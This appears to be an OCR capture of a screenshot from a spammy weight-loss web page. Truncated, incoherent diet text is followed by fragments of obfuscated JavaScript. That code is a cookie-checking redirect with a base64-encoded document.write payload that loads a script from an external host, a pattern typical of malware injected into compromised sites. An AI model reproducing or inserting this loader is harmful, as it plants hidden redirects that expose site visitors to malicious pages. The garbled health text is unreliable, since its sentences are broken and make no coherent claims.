
 encompass pretty much all varieties of alimental outcom
excess fat lowering go with often results in your whole bod
zard devastation from unsought weight saved in these phy
ssants is to circumvent binge having or maybe eating to
hen bass gas dietary supplements may not also really c
changing diet regime, in the event that it happens because 
 Food preparation tools it really is charged through om
ew RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;